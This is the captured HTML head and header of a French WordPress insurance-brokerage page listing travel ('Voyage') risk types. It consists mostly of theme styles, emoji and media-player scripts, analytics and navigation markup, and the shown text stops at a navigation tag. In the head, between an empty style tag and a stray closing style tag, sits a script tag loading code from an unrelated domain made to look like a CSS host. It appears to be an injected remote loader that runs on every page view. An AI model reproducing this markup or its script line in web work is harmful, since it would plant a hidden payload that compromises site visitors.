

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://icodigit.fr/type-de-risque/dommages/voyage/
body_size: 13137
content:
<!DOCTYPE html><html
lang=fr-FR
prefix="og: http://ogp.me/ns#" ><head><meta
charset=UTF-8><meta
name=viewport content="width=device-width, initial-scale=1"><link
rel=profile href=https://gmpg.org/xfn/11><title>Voyage | iCodigit</title><style>@font-face{font-family:"sw-icon-font";src:url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4");src:url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4#iefix") format("embedded-opentype"),url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=3.5.4") format("woff"),
url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=3.5.4") format("truetype"),url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=3.5.4#1445203416") format("svg");font-weight:normal;font-style:normal}</style><link
rel=author href=https://plus.google.com/u/0/105439154424063090972><meta
name=keywords  content="insurtech,courtage d\'assurance"><link
rel=canonical href=http://icodigit.fr/type-de-risque/dommages/voyage/><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux" href=http://icodigit.fr/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux des commentaires" href=http://icodigit.fr/comments/feed/><link
rel=alternate type=application/rss+xml title="Flux pour iCodigit &raquo; Voyage Type de risque" href=http://icodigit.fr/type-de-risque/dommages/voyage/feed/> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/icodigit.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/40c2f.css media=all><style id=astra-theme-css-inline-css>html{font-size:93.75%}a,.page-title{color:#0274be}a:hover,a:focus{color:#3a3a3a}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem}blockquote{color:#000}.site-title{font-size:35px;font-size:2.3333333333333rem}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem}.site-header .site-description{font-size:15px;font-size:1rem}.entry-title{font-size:40px;font-size:2.6666666666667rem}.comment-reply-title{font-size:24px;font-size:1.6rem}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem}h1,.entry-content
h1{font-size:40px;font-size:2.6666666666667rem}h2,.entry-content
h2{font-size:30px;font-size:2rem}h3,.entry-content
h3{font-size:25px;font-size:1.6666666666667rem}h4,.entry-content
h4{font-size:20px;font-size:1.3333333333333rem}h5,.entry-content
h5{font-size:18px;font-size:1.2rem}h6,.entry-content
h6{font-size:15px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary
textarea{font-size:15px;font-size:1rem}::selection{background-color:#0274be;color:#fff}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content
h6{color:#3a3a3a}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:#0274be;background-color:#0274be}.main-header-menu a,.ast-header-custom-item
a{color:#3a3a3a}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#0274be}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none}.site-footer a:hover + .post-count,.site-footer a:focus+.post-count{background:#0274be;border-color:#0274be}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px
40px;color:#fff;border-color:#0274be;background-color:#0274be}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;border-color:#3a3a3a;background-color:#3a3a3a}.entry-meta,.entry-meta
*{line-height:1.45;color:#0274be}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus
*{color:#3a3a3a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be}.secondary .calendar_wrap #today,.ast-progress-val
span{background:#0274be}.secondary a:hover + .post-count,.secondary a:focus+.post-count{background:#0274be;border-color:#0274be}.calendar_wrap #today>a{color:#fff}.ast-pagination a,.page-links .page-link,.single .post-navigation
a{color:#0274be}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px
solid #0274be;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:768px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight:normal;font-style:normal}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border
.children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children
.children{top:-2px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children
a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-0px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a}.ast-small-footer-wrap{text-align:center}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem}}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}@media (min-width:769px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset}@media (min-width:769px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}@media (max-width:768px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header .site-header{border-bottom-width:0}.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0
0.3em;content:"»"}.trail-items li:last-of-type::after{display:none}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/c6c6e.css media=all><style id=astra-addon-css-inline-css>.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none}.ast-separate-container .ast-article-post{background-color:#fff}.ast-separate-container .ast-article-single, .ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#fff}.footer-adv .widget-title, .footer-adv .widget-title a.rsswidget, .ast-no-widget-row .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.footer-adv .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}#ast-scroll-top{background-color:rgba(2,116,190,0.8);font-size:15px;font-size:1rem}.site-title, .site-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.ast-single-post .entry-title,.page-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.ast-archive-description .ast-archive-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.blog .entry-title, .blog .entry-title a, .archive .entry-title, .archive .entry-title a, .search .entry-title, .search .entry-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}h1, .entry-content
h1{text-transform:inherit}h2, .entry-content
h2{text-transform:inherit}h3, .entry-content
h3{text-transform:inherit}h4, .entry-content
h4{text-transform:inherit}h5, .entry-content
h5{text-transform:inherit}h6, .entry-content
h6{text-transform:inherit}.ast-advanced-headers-different-logo .advanced-header-logo, .ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none}.ast-advanced-headers-layout{width:100%}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/4d329.css media=all><style id=views-pagination-style-inline-css>.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item
a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item
a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item{border-color:#09c}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item
a{color:#444;background-color:#cbddeb}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus{color:#000;background-color:#95bedd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#95bedd}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/e53f8.css media=all><!--[if IE]> <script src='http://icodigit.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.8.2'></script> <script>flexibility(document.documentElement);</script> <![endif]--> <script src=http://icodigit.fr/wp-content/cache/minify/df983.js></script> <script>var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};</script> <script src=http://icodigit.fr/wp-content/cache/minify/864c2.js></script> <script>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <link
rel=https://api.w.org/ href=http://icodigit.fr/wp-json/><link
rel=EditURI type=application/rsd+xml title=RSD href=http://icodigit.fr/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=http://icodigit.fr/wp-includes/wlwmanifest.xml><meta
name=generator content="WordPress 5.1.21"><style scoped></style><script src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><link
rel=icon href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-32x32.png sizes=32x32><link
rel=icon href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-192x192.png sizes=192x192><link
rel=apple-touch-icon-precomposed href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-180x180.png><meta
name=msapplication-TileImage content=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-270x270.png> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-107209405-1','auto');ga('send','pageview');</script> <style id=wp-custom-css>.so-widget-sow-button-wire-16df535b76a4 .ow-button-base
a{padding:14px
20px}.main-header-menu
a{color:#3a3a3a}form.wpcf7-form{color:#6d6d6d}.main-navigation{text-transform:uppercase}.comment-reply-title{reply-title:'Laisser un commentaire'}.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single{padding:0}h3, .entry-content
h3{font-style:bold;text-decoration:underline}.centreVerticalement{display:flex;align-items:center}.pave{display:flex;vertical-align:middle}</style></head><body
itemtype=https://schema.org/Blog itemscope=itemscope class="archive tax-type-de-risque term-voyage term-31 wp-custom-logo cookies-not-set ast-desktop ast-separate-container ast-right-sidebar astra-1.8.2 ast-header-custom-item-inside ast-inherit-site-logo-transparent ast-inherit-site-logo-sticky astra-addon-1.8.1"><div
id=page class="hfeed site">
<a
class="skip-link screen-reader-text" href=#content>Aller au contenu</a><header
itemtype=https://schema.org/WPHeader itemscope=itemscope id=masthead class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" role=banner><div
class=main-header-bar-wrap><div
class=main-header-bar><div
class=ast-container><div
class="ast-flex main-header-container"><div
class=site-branding><div
class=ast-site-identity itemscope=itemscope itemtype=https://schema.org/Organization>
<span
class=site-logo-img><a
href=http://icodigit.fr/ class=custom-logo-link rel=home itemprop=url><img
width=200 height=61 src=http://icodigit.fr/wp-content/uploads/2017/09/cropped-LogoTransparent200x50.png class=custom-logo alt="Logo iCodigit" itemprop=logo></a></span><div
class=ast-site-title-wrap>
<span
class=site-title itemprop=name>
<a
href=http://icodigit.fr/ rel=home itemprop=url >
iCodigit
</a>
</span></div></div></div><div
class=ast-mobile-menu-buttons><div
class=ast-button-wrap>
<button
type=button class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls=primary-menu aria-expanded=false>
<span
class=screen-reader-text>Menu principal</span>
<span
class=menu-toggle-icon></span>
</button></div></div><div
class=ast-main-header-bar-alignment><div
class=main-header-bar-navigation><nav
